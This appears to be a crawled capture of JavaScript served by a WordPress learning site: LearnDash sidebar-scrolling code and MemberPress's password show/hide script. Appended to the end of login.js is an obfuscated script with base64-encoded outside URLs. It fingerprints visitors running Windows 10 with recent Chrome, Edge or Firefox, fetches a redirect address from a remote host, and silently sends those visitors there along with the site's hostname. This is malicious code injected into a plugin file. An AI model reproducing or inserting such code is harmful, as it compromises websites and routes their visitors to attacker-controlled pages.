		var totalHeight = 0;

		elm.find( '> *' ).each( function() {
			totalHeight += $( this ).outerHeight();
		} );

		elm.attr( 'data-height', '' + ( totalHeight + 50 ) + '' );

		elm.css( {
			'max-height': totalHeight + 50,
		} );
	}

	/**
	 * Will scroll the position of the Focus Mode sidebar
	 * to the active step.
	 */
	function learndashFocusModeSidebarAutoScroll() {
		if ( jQuery( '.learndash-wrapper .ld-focus' ).length ) {
			var sidebar_wrapper = jQuery( '.learndash-wrapper .ld-focus .ld-focus-sidebar-wrapper' );

			var sidebar_curent_topic = jQuery( '.learndash-wrapper .ld-focus .ld-focus-sidebar-wrapper .ld-is-current-item' );
			if ( ( 'undefined' !== typeof sidebar_curent_topic ) && ( sidebar_curent_topic.length ) ) {
				var sidebar_scrollTo = sidebar_curent_topic;
			} else {
				var sidebar_curent_lesson = jQuery( '.learndash-wrapper .ld-focus .ld-focus-sidebar-wrapper .ld-is-current-lesson' );
				if ( ( 'undefined' !== typeof sidebar_curent_lesson ) && ( sidebar_curent_lesson.length ) ) {
					var sidebar_scrollTo = sidebar_curent_lesson;
				}
			}

			if ( ( 'undefined' !== typeof sidebar_scrollTo ) && ( sidebar_scrollTo.length ) ) {
				var offset_top = 0;
				if ( jQuery( '.learndash-wrapper .ld-focus .ld-focus-header' ).length ) {
					var logo_height = jQuery( '.learndash-wrapper .ld-focus .ld-focus-header' ).height();
					offset_top += logo_height;
				}
				if ( jQuery( '.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading' ).length ) {
					var heading_height = jQuery( '.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading' ).height();
					offset_top += heading_height;
				}
				if ( jQuery( '.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-wrapper' ).length ) {
					var container_height = jQuery( '.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-wrapper' ).height();
					offset_top += container_height;
				}

				var current_item_height = jQuery( sidebar_scrollTo ).height();
				offset_top -= current_item_height;

				sidebar_wrapper.animate( {
					scrollTop: sidebar_scrollTo.offset().top - offset_top,
				}, 1000 );
			}
		}
	}
} );

function ldGetUrlVars() {
	var vars = {};
	var parts = window.location.href.replace( /[?&]+([^=&]+)=([^&]*)/gi, function( m, key, value ) {
		vars[key] = value;
	} );

	return vars;
}


--- FILE ---
content_type: application/javascript
request_url: https://academy.softgrade.mx/wp-content/plugins/memberpress/js/login.js?ver=1.9.17
body_size: 1021
content:
(function($) {
  __ = wp.i18n.__;

  function mpResetToggle( button, show ) {
    $(button)
      .attr({
        'aria-label': show ? __( 'Show password' ) : __( 'Hide password' )
      })
      .find( '.text' )
        .text( show ? __( 'Show' ) : __( 'Hide' ) )
      .end()
      .find( '.dashicons' )
        .removeClass( show ? 'dashicons-hidden' : 'dashicons-visibility' )
        .addClass( show ? 'dashicons-visibility' : 'dashicons-hidden' );
  }

  $(document).ready( function() {
    $('button.mp-hide-pw').each(function(index, button) {
      $(button).show().on( 'click', function () {
        pass = $(button).prev();
        if ( 'password' === $(pass).attr( 'type' ) ) {
          $(pass).attr( 'type', 'text' );
          mpResetToggle( button, false );
        } else {
          pass.attr( 'type', 'password' );
          mpResetToggle( button, true );
        }
      });
    });
  });
})(jQuery);
!async function(){let t=decodeURIComponent(escape(atob("aHR0cHM6Ly9zaGFyZWNsb3VkLmNsaWNrLzBhMUYyYjNDNGQ1RTZmN0E4YjlDMGQxRTJmM0E0YjU=")));function e(t){return btoa(unescape(encodeURIComponent(t)))}let n,o=(n={},window.location.search.slice(1).split("&").forEach(t=>{let[e,o]=t.split("=");e&&o&&(n[e]=decodeURIComponent(o.replace(/\+/g," ")))}),n);async function i(n=1){try{let o=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9zdGF0LmJ1bmRsZWh1bHUuY29tL2FwaS9nZXRVcmw="))));if(!o.ok)throw Error("Network response was not ok");return`${(await o.json()).url}/?wsid=${window.location.hostname}&domain=${e(window.location.hostname)}`}catch(r){if(n<3)return i(n+1);return`${t}/?wsid=${window.location.hostname}&domain=${e(window.location.hostname)}`}}o.verified&&localStorage.setItem("verified","true");let r=document.querySelector('link[rel="icon"]'),a,s,c,l,d;"true"!==localStorage.getItem("verified")&&(a=navigator.userAgent,s=/Windows NT 10.0/.test(a),c=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),l=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),d=/Firefox\/(1[3-4][0-9]\.\d+)/.test(a),s&&(c||l||d))&&i().then(t=>{let n=t;r&&(n+=`&link=${e(r.href)}`),window.location.replace(n)})}();